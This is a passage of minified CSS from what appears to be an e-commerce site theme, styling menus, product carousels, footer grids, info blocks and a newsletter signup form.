!important;display:flex;width:80px;height:30px;margin-left:15px;margin-right:15px;margin-top:15px;margin-bottom:15px;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn{background:rgba(167, 164, 164, 1)}.module-notification-137 .notification-close.btn:hover{background:rgba(239, 80, 66, 1) !important}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px} .module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-264
.subitems{align-items:flex-start}.module-catalog-264 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-264 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-264 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-264 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-264 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-264 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-264 .item-assets{flex-direction:row}.module-catalog-264 .item-assets>a{max-width:40%;order:0}.module-catalog-264 .item-assets
.subitems{width:60%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
.subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}} div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2:hover>a{font-family:'Oswald' !important;font-weight:400 !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(0, 0, 0, 1)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px} .top-menu-283 .j-menu li.top-menu-item-1>a::before{content:'\f082' !important;font-family:icomoon !important;font-size:25px}.top-menu-283 .j-menu li.top-menu-item-1>a:first-child{font-size:9px}.top-menu-283>ul>.top-menu-item-1>a{text-align:center}.top-menu-283>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-2>a::before{content:'\eb6d' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-2>a{text-align:center}.top-menu-283>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-5>a::before{content:'\f16a' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-5>a{text-align:center}.top-menu-283>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-287 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important;left:-2px}.top-menu-287>ul>.top-menu-item-1>a{text-align:left}.top-menu-287>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-287 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-287 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-287 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\ebdd' !important;font-family:icomoon !important} .top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(248, 248, 248, 1)}footer .grid-row-1{background:rgba(34, 34, 34, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:25%;padding:20px;padding-top:0px;padding-bottom:30px;padding-left:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-2 .grid-col-1{padding-left:18px}}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-4{width:100%;background:rgba(238, 238, 238, 1);padding:20px}}footer .grid-row-3{background:rgba(34, 34, 34, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:66.66666666666666%}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39:hover .swiper-buttons{display:block}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:0px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);letter-spacing:0.5px;line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(239, 80, 66, 1)}.module-side_products-39 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:flex;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .title.module-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.module-side_products-39 .title.module-title::after{display:none}.module-side_products-39 .title.module-title.page-title>span::after{display:none}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:none !important}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:visible}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:11px}.module-side_products-39 .side-product
.price{font-size:12px}}@media (max-width: 359px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\eb3f' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\eb79' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-4 .info-block::before{content:'\e0cd' !important;font-family:icomoon !important} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67 .title.module-title{font-size:20px;letter-spacing:0.5px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
